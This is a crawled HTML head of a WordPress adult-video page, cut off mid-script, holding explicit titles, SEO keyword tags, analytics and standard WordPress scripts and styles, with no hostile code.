

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/
body_size: 38483
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="og:type" content="video.other"><meta property="og:video:url" content="https://pormo.xyz/por/2022/07/16811.mp4"><meta property="og:video:secure_url" content="https://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/?video_embed=36439"><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta property="video:tag" content="18xxx"><meta property="video:tag" content="brazzers3x"><meta property="video:tag" content="cum4k"><meta property="video:tag" content="eporners"><meta property="video:tag" content="girlxxx"><meta property="video:tag" content="hd pron"><meta property="video:tag" content="hd pron video"><meta property="video:tag" content="hd reporn"><meta property="video:tag" content="hd sexvideos"><meta property="video:tag" content="hd x video"><meta property="video:tag" content="HD xnxx"><meta property="video:tag" content="hindi xx x hd"><meta property="video:tag" content="jav porn"><meta property="video:tag" content="leahgotti"><meta property="video:tag" content="passion hd"><meta property="video:tag" content="peta jensen"><meta property="video:tag" content="pornky"><meta property="video:tag" content="sexvidxxx"><meta property="video:tag" content="sunny leone hd video x"><meta property="video:tag" content="x hd video"><meta property="video:tag" content="x mastar hd"><meta property="video:tag" content="x nxx hd videos"><meta property="video:tag" content="x video HD"><meta property="video:tag" content="x video hd com"><meta property="video:tag" content="xhamster gay"><meta property="video:tag" content="xvideo full hd"><meta property="video:tag" content="xx xvideo hd"><meta property="video:tag" content="xxn x hd"><meta property="video:tag" content="xxvideo full hd"><meta property="video:tag" content="xxvideos com hd"><meta property="video:tag" content="xxxsexcom">	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>My friend horny gf want my big cock for hardcore x nxx hd videos</title>
	<meta name="description" content="My friend horny gf want my big cock for hardcore x nxx hd videos My friend horny gf want my big cock for hardcore x nxx hd videos" />
	<link rel="canonical" href="http://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My friend horny gf want my big cock for hardcore x nxx hd videos" />
	<meta property="og:description" content="My friend horny gf want my big cock for hardcore x nxx hd videos My friend horny gf want my big cock for hardcore x nxx hd videos" />
	<meta property="og:url" content="http://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta property="article:published_time" content="2022-07-06T10:06:06+00:00" />
	<meta property="og:image" content="http://porhubvideo.com/wp-content/uploads/2022/07/My-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="porhub videos" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/#article","isPartOf":{"@id":"http://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/"},"author":{"name":"porhub videos","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"headline":"My friend horny gf want my big cock for hardcore x nxx hd videos","datePublished":"2022-07-06T10:06:06+00:00","mainEntityOfPage":{"@id":"http://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/"},"wordCount":28,"commentCount":0,"image":{"@id":"http://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2022/07/My-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos.jpg","keywords":["18xxx","brazzers3x","cum4k","eporners","girlxxx","hd pron","hd pron video","hd reporn","hd sexvideos","hd x video","HD xnxx","hindi xx x hd","jav porn","leahgotti","passion hd","peta jensen","pornky","sexvidxxx","sunny leone hd video x","x hd video","x mastar hd","x nxx hd videos","x video HD","x video hd com","xhamster gay","xvideo full hd","xx xvideo hd","xxn x hd","xxvideo full hd","xxvideos com hd","xxxsexcom"],"articleSection":["HD x Videos"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/#respond"]}]},{"@type":"WebPage","@id":"http://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/","url":"http://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/","name":"My friend horny gf want my big cock for hardcore x nxx hd videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/#primaryimage"},"image":{"@id":"http://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2022/07/My-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos.jpg","datePublished":"2022-07-06T10:06:06+00:00","author":{"@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"description":"My friend horny gf want my big cock for hardcore x nxx hd videos My friend horny gf want my big cock for hardcore x nxx hd videos","breadcrumb":{"@id":"http://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2022/07/My-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2022/07/My-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos.jpg","width":600,"height":675,"caption":"x nxx hd videos"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"My friend horny gf want my big cock for hardcore x nxx hd videos"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e","name":"porhub videos","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","caption":"porhub videos"},"sameAs":["https://porhubvideos.com"],"url":"https://porhubvideo.com/author/porhubvideos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads4-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads4.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"ye